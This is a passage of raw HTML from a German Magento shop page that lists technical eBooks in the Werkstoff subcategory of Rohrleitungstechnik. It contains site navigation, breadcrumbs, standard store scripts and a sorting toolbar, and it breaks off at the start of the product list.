href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/schmelzen-und-giessen" ><span>Schmelzen und Gießen</span></a></li><li  class="level2 nav-1-9-10 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/warmebehandlung" ><span>Wärmebehandlung</span></a></li><li  class="level2 nav-1-9-11 category-item last"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/stahlbau" ><span>Stahlbau</span></a></li></ul></li><li  class="level1 nav-1-10 category-item"><a href="https://www.vulkan-shop.de/buecher/wasser-abwasser" ><span>Wasser &amp; Abwasser</span></a></li><li  class="level1 nav-1-11 category-item last"><a href="https://www.vulkan-shop.de/books/uber-50-reduziert" ><span>Über 50% reduziert</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.vulkan-shop.de/ebooks"  class="level-top" ><span>eBooks</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/automatisierungstechnik" ><span>Automatisierungstechnik</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/bildungsmedien" ><span>Bildungsmedien</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/filtrieren-und-separieren" ><span>Filtrieren und Separieren</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas" ><span>Gas &amp; Energie</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/forschung-entwicklung" ><span>Forschung &amp; Entwicklung</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/gasanwendung-gas-plus-technologien" ><span>Gasanwendung &amp; Gas-Plus-Technologien</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/it-datenmanagement" ><span>IT &amp; Datenmanagement</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/management-organisation" ><span>Management &amp; Organisation</span></a></li><li  class="level2 nav-2-4-5 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/msr-automatisierungstechnik" ><span>MSR &amp; Automatisierungstechnik</span></a></li><li  class="level2 nav-2-4-6 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/netze-speicher" ><span>Netze &amp; Speicher</span></a></li><li  class="level2 nav-2-4-7 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/normen-regelwerk" ><span>Normen &amp; Regelwerk</span></a></li><li  class="level2 nav-2-4-8 category-item last"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/rohre-komponenten" ><span>Rohre &amp; Komponenten</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1" ><span>Gebäudetechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/brandschutz" ><span>Brandschutz</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/energie" ><span>Energie</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/gesetze-normen" ><span>Gesetze &amp; Normen</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/heizungstechnik" ><span>Heizungstechnik</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/kaltetechnik" ><span>Kältetechnik</span></a></li><li  class="level2 nav-2-5-6 category-item last"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/luftung-klimatechnik" ><span>Lüftung &amp; Klimatechnik</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen" ><span>Industriearmaturen &amp; Dichtungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen/anwendungsgebiete" ><span>Anwendungsgebiete</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen/armaturen-bauarten" ><span>Armaturen-Bauarten</span></a></li><li  class="level2 nav-2-6-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen/dichtungstechnik" ><span>Dichtungstechnik</span></a></li><li  class="level2 nav-2-6-4 category-item last"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren" ><span>Pumpen &amp; Kompressoren</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren/kompressoren" ><span>Kompressoren</span></a></li><li  class="level2 nav-2-7-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren/pumpen" ><span>Pumpen</span></a></li><li  class="level2 nav-2-7-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren/vakuumpumpen" ><span>Vakuumpumpen</span></a></li><li  class="level2 nav-2-7-4 category-item last"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-2-8 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik" ><span>Rohrleitungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/anwendungen" ><span>Anwendungen</span></a></li><li  class="level2 nav-2-8-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/komponenten-baustoffe" ><span>Komponenten &amp; Baustoffe</span></a></li><li  class="level2 nav-2-8-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/korrosionsschutz" ><span>Korrosionsschutz</span></a></li><li  class="level2 nav-2-8-4 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/maschinen-gerate" ><span>Maschinen &amp; Geräte</span></a></li><li  class="level2 nav-2-8-5 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/regelwerk" ><span>Regelwerk</span></a></li><li  class="level2 nav-2-8-6 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/sanierung" ><span>Sanierung</span></a></li><li  class="level2 nav-2-8-7 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/software" ><span>Software</span></a></li><li  class="level2 nav-2-8-8 category-item last"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/werkstoff" ><span>Werkstoff</span></a></li></ul></li><li  class="level1 nav-2-9 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik" ><span>Thermoprozesstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-9-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/brenner-technologie" ><span>Brenner Technologie</span></a></li><li  class="level2 nav-2-9-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/elektrothermische-verfahren" ><span>Elektrothermische Verfahren</span></a></li><li  class="level2 nav-2-9-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/feuerfest-und-werkstofftechnik" ><span>Feuerfest und Werkstofftechnik</span></a></li><li  class="level2 nav-2-9-4 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/forschung-und-entwicklung" ><span>Forschung und Entwicklung</span></a></li><li  class="level2 nav-2-9-5 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/industrieofen-und-anlagen" ><span>Industrieöfen und Anlagen</span></a></li><li  class="level2 nav-2-9-6 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/komponenten-services" ><span>Komponenten &amp; Services</span></a></li><li  class="level2 nav-2-9-7 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/management-und-betrieb" ><span>Management und Betrieb</span></a></li><li  class="level2 nav-2-9-8 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/msr-automatisieren" ><span>MSR &amp; Automatisieren</span></a></li><li  class="level2 nav-2-9-9 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/schmelzen-und-giessen" ><span>Schmelzen und Gießen</span></a></li><li  class="level2 nav-2-9-10 category-item last"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/warmebehandlung" ><span>Wärmebehandlung</span></a></li></ul></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser" ><span>Wasser &amp; Abwasser</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.vulkan-shop.de/zeitschriften"  class="level-top" ><span>Zeitschriften</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.vulkan-shop.de/zeitschriften/3r" ><span>3R</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/atp-magazin" ><span>atp magazin</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/automation-blue" ><span>Automation Blue</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/f-s-filtrieren-und-separieren" ><span>F&amp;S - Filtrieren und Separieren</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/gwf-gas-energie" ><span>gwf Gas + Energie</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/gwf-wasser-abwasser" ><span>gwf Wasser | Abwasser</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/industriearmaturen-dichtungstechnik" ><span>Industriearmaturen &amp; Dichtungstechnik</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/prozesswarme" ><span>Prozesswärme</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/recht-und-steuern" ><span>Recht und Steuern</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/wassermeister" ><span>Wassermeister</span></a></li><li  class="level1 nav-3-11 category-item last"><a href="https://www.vulkan-shop.de/zeitschriften/stahl" ><span>stahl.</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.vulkan-shop.de/englische-zeitschriften"  class="level-top" ><span>Englische Zeitschriften</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.vulkan-shop.de/englische-zeitschriften/3r-international" ><span>3R International</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.vulkan-shop.de/englische-zeitschriften/gas-for-energy" ><span>gas for energy</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.vulkan-shop.de/englische-zeitschriften/heat-processing" ><span>heat processing</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.vulkan-shop.de/englische-zeitschriften/industrial-valves" ><span>Industrial Valves</span></a></li><li  class="level1 nav-4-5 category-item last"><a href="https://www.vulkan-shop.de/englische-zeitschriften/water-solutions" ><span>Water Solutions</span></a></li></ul></li><li  class="level0 nav-5 category-item last level-top parent"><a href="https://www.vulkan-shop.de/fachartikel"  class="level-top" ><span>Fachartikel ePaper</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/automatisierungstechnik" ><span>Automatisierungstechnik</span></a></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas" ><span>Gas &amp; Energie</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/forschung-entwicklung" ><span>Forschung &amp; Entwicklung</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/gasanwendung-gas-plus-technologien" ><span>Gasanwendung &amp; Gas-Plus-Technologien</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/it-datenmanagement" ><span>IT &amp; Datenmanagement</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/management-organisation" ><span>Management &amp; Organisation</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/msr-automatisierungstechnik" ><span>MSR &amp; Automatisierungstechnik</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/netze-speicher" ><span>Netze &amp; Speicher</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/normen-regelwerk" ><span>Normen &amp; Regelwerk</span></a></li><li  class="level2 nav-5-2-8 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/rohre-komponenten" ><span>Rohre &amp; Komponenten</span></a></li></ul></li><li  class="level1 nav-5-3 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/industriearmaturen" ><span>Industriearmaturen</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/industriearmaturen/armaturen-bauarten" ><span>Armaturen-Bauarten</span></a></li><li  class="level2 nav-5-3-2 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/industriearmaturen/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-5-4 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik" ><span>Rohrleitungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/anwendungen" ><span>Anwendungen</span></a></li><li  class="level2 nav-5-4-2 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/komponenten-baustoffe" ><span>Komponenten &amp; Baustoffe</span></a></li><li  class="level2 nav-5-4-3 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/korrosionsschutz" ><span>Korrosionsschutz</span></a></li><li  class="level2 nav-5-4-4 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/maschinen-gerate" ><span>Maschinen &amp; Geräte</span></a></li><li  class="level2 nav-5-4-5 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/regelwerk" ><span>Regelwerk</span></a></li><li  class="level2 nav-5-4-6 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/sanierung" ><span>Sanierung</span></a></li><li  class="level2 nav-5-4-7 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/software" ><span>Software</span></a></li><li  class="level2 nav-5-4-8 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/werkstoff" ><span>Werkstoff</span></a></li></ul></li><li  class="level1 nav-5-5 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik" ><span>Thermoprozesstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/brenner-technologie" ><span>Brenner Technologie</span></a></li><li  class="level2 nav-5-5-2 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/elektrothermische-verfahren" ><span>Elektrothermische Verfahren</span></a></li><li  class="level2 nav-5-5-3 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/feuerfest-und-werkstofftechnik" ><span>Feuerfest und Werkstofftechnik</span></a></li><li  class="level2 nav-5-5-4 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/forschung-und-entwicklung" ><span>Forschung und Entwicklung</span></a></li><li  class="level2 nav-5-5-5 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/industrieoefen-und-anlagen" ><span>Industrieöfen und Anlagen</span></a></li><li  class="level2 nav-5-5-6 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/komponenten-services" ><span>Komponenten &amp; Services</span></a></li><li  class="level2 nav-5-5-7 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/management-und-betrieb" ><span>Management und Betrieb</span></a></li><li  class="level2 nav-5-5-8 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/schmelzen-und-gie-en" ><span>Schmelzen und Gießen</span></a></li><li  class="level2 nav-5-5-9 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/waermebehandlung" ><span>Wärmebehandlung</span></a></li></ul></li><li  class="level1 nav-5-6 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser" ><span>Wasser &amp; Abwasser</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/abwasser" ><span>Abwasser</span></a></li><li  class="level2 nav-5-6-2 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/recht" ><span>Recht</span></a></li><li  class="level2 nav-5-6-3 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/siedlungswasserwirtschaft" ><span>Siedlungswasserwirtschaft</span></a></li><li  class="level2 nav-5-6-4 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/wasseraufbereitung" ><span>Wasseraufbereitung</span></a></li><li  class="level2 nav-5-6-5 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/wassernetze" ><span>Wassernetze</span></a></li><li  class="level2 nav-5-6-6 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/wasserversorgung" ><span>Wasserversorgung</span></a></li></ul></li><li  class="level1 nav-5-7 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wassernetzautomatisierung" ><span>Wassernetzautomatisierung</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.vulkan-shop.de/fachartikel/industriepumpen-kompressoren/pumpen" ><span>Pumpen</span></a></li><li  class="level1 nav-5-9 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/industriepumpen-kompressoren/zubehoer-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Einstellungen                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Sprache</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-vv_de">
                    <span>Deutsch</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-vv_en switcher-option">
                            <a href="https://www.vulkan-shop.de/stores/store/redirect/___store/vv_en/___from_store/vv_de/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvcm9ocmxlaXR1bmdzdGVjaG5pay93ZXJrc3RvZmY_X19fc3RvcmU9dnZfZW4~/">
                                Englisch                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.vulkan-shop.de/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item category187">
                            <a href="https://www.vulkan-shop.de/ebooks"
                   title="">
                    eBooks                </a>
                        </li>
                    <li class="item category244">
                            <a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik"
                   title="">
                    Rohrleitungstechnik                </a>
                        </li>
                    <li class="item category252">
                            <strong>Werkstoff</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Werkstoff</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="fYXblHGPZfCZDJoN" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.vulkan-shop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.vulkan-shop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.vulkan-shop.de\/","customerLoginUrl":"https:\/\/www.vulkan-shop.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fstatic\u002Ffrontend\u002FGreiwe\u002FVulkan\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.vulkan-shop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.vulkan-shop.de\/page_cache\/block\/render\/id\/252\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_252"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/ebooks\/rohrleitungstechnik\/werkstoff"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"publishingdate","limitDefault":16,"url":"https:\/\/www.vulkan-shop.de\/ebooks\/rohrleitungstechnik\/werkstoff","formKey":"fYXblHGPZfCZDJoN","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Ansicht als</strong>
                                                <strong title="Raster"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Raster</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">2</span> Artikel    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Relevanz            </option>
                    <option value="name"
                                >
                Titel            </option>
                    <option value="price"
                                >
                Preis            </option>
                    <option value="publishingdate"
                                    selected="selected"
                                >
                Erscheinungsdatum            </option>
                    <option value="language"
                                >
                Sprache            </option>
                    <option value="publicationyear"
                                >
                Auflagenjahr            </option>
            </select>
            <a title="In&#x20;aufsteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>In aufsteigender Reihenfolge</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","configurable","grouped"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_14862"
                     data-container="product-grid">
